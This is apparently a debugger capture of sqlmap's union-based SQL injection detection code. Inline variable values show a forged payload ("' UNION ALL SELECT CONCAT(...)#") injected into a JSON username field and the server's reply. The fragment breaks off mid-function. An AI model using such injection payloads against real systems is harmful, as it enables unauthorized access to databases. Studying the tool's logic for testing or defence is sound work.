 213 def _unionPosition(comment, place, parameter, prefix, suffix, count, where=PAYLOAD.WHERE.ORIGINAL): comment: '#' parameter: 'JSON username' place: '(custom) POST' prefix: "'" suffix: '[GENERIC_SQL_COMMENT]' where: 2 count: 1 52
214 validPayload = None validPayload: None
215 vector = None vector: None
216
217 positions = [_ for _ in xrange(0, count)] _: 200 positions: [0]
218
219 # Unbiased approach for searching appropriate usable column
220 random.shuffle(positions)
221
222 for charCount in (UNION_MIN_RESPONSE_CHARS << 2, UNION_MIN_RESPONSE_CHARS): charCount: 10
223 if vector:
224 break
225
226 # For each column of the table (# of NULL) perform a request using
227 # the UNION ALL SELECT statement to test it the target URL is
228 # affected by an exploitable union SQL injection vulnerability
229 for position in positions: position: 0
230 # Prepare expression with delimiters
231 randQuery = randomStr(charCount) randQuery: 'wbFdxqtxRN'
232 phrase = ("%s%s%s" % (kb.chars.start, randQuery, kb.chars.stop)).lower() phrase: 'qppqqwbfdxqtxrnqqzzq'
233 randQueryProcessed = agent.concatQuery("\'%s\'" % randQuery) randQueryProcessed: "CONCAT('qppqq','wbFdxqtxRN','qqzzq')"
234 randQueryUnescaped = unescaper.escape(randQueryProcessed) randQueryUnescaped: 'CONCAT(0x7170707171,0x7762466478717478524e,0x71717a7a71)'
235
236 # Forge the union SQL injection request
237 query = agent.forgeUnionQuery(randQueryUnescaped, position, count, comment, prefix, suffix, kb.uChar, where) query: "' UNION ALL SELECT CONCAT(0x7170707171,0x7762466478717478524e,0x71717a7a71)#"
238 payload = agent.payload(place=place, parameter=parameter, newValue=query, where=where) payload: "{"username":"__PAYLOAD_DELIMITER__-6080' UNION ALL SELECT CONCAT(0x7170707171,0x7762466478717478524e,0x71717a7a71)#__PAYLOAD_DELIMITER__"}"
239
240 # Perform the request
241 page, headers, _ = Request.queryPage(payload, place=place, content=True, raise404=False) headers: Server: Werkzeug/2.2.2 Python/3.9.13\nDate: Tue, 11 Oct 2022 16:27:52 GMT\nContent-Type: application/json\nContent-Length: 91\nConnection: cl
242 content = ("%s%s" % (removeReflectiveValues(page, payload) or "", removeReflectiveValues(listToStrValue(headers.headers if headers else None), payload, True) or "")).lower() content: "{\n "message": "success",\n "result": "",\n "status"
243
244 if content and phrase in content:
245 validPayload = payload
246 kb.unionDuplicates = len(re.findall(phrase, content, re.I)) > 1
247 vector = (position, count, comment, prefix, suffix, kb.uChar, where, kb.unionDuplicates, conf.forcePartial, kb.tableFrom, kb.unionTemplate)
248
249 if where == PAYLOAD.WHERE.ORIGINAL:
250 # Prepare expression with delimiters
251 randQuery2 = randomStr(charCount)
252 phrase2 = ("%s%s%s" % (kb.chars.start, randQuery2, kb.chars.stop)).lower()
253 randQueryProcessed2 = agent.concatQuery("\'%s\'" % randQuery2)
254 randQueryUnescaped2 = unescaper.escape(randQueryProcessed2)
255
256 # Confirm that it is a full union SQL injection
257 query = agent.forgeUnionQuery(randQueryUnescaped, position, count, comment, prefix, suffix, kb.uChar, where, multipleUnions=randQueryUnescaped2)
258 payload = agent.payload(place=place, parameter=parameter, newValue=query, where=where)
259
260 # Perform the request
英